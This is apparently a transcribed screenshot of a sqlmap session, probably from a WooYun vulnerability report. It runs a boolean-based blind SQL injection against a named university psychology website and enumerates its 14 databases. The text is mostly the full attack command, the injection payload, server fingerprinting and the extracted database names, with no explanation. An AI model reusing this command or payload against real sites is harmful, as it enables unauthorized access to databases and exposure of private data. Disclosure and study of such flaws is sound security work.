 管理员: sqlmap.py - 快捷方式
C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://xinli.swjtu.edu.cn/mental/sear
ch_content/?skey=e%' AND 1=1* AND '000RIu6'!='000RIu6%"  --no-cast --technique B
 --dbs --threads 9
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:46:41
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[21:46:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:46:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://xinli.swjtu.edu.cn:80/mental/search_content/?skey=e%' AND 1=
1 AND 6157=6157 AND '000RIu6'!='000RIu6%
---
[21:46:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[21:46:44] [INFO] fetching database names
[21:46:44] [INFO] fetching number of databases
[21:46:44] [INFO] resumed: 14
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 5
[21:46:44] [INFO] resumed: Devil
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 5
[21:46:44] [INFO] resumed: floab
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 7
[21:46:44] [INFO] resumed: Fulcrum
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 6
[21:46:44] [INFO] resumed: master
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 6
[21:46:44] [INFO] resumed: Mental
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 5
[21:46:44] [INFO] resumed: model
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 4
[21:46:44] [INFO] resumed: msdb
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 7
[21:46:44] [INFO] resumed: oa_bgyx
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 6
[21:46:44] [INFO] resumed: oa_zjx
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 6
[21:46:44] [INFO] resumed: tempdb
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 5
[21:46:44] [INFO] resumed: usgsp
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 4
[21:46:44] [INFO] resumed: xlcp
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 7
[21:46:44] [INFO] resumed: xlw2011
[21:46:44] [INFO] retrieving the length of query output
[21:46:44] [INFO] resumed: 3
[21:46:44] [INFO] resumed: yjs
available databases [14]:
[*] Devil
[*] floab
[*] Fulcrum
[*] master
[*] Mental
[*] model
[*] msdb
[*] oa_bgyx
[*] oa_zjx
[*] tempdb
[*] usgsp
[*] xlcp
[*] xlw2011
[*] yjs
[21:46:44] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xinli.swjtu.edu.cn'
www.wooyun.org
[*] shutting down at 21:46:44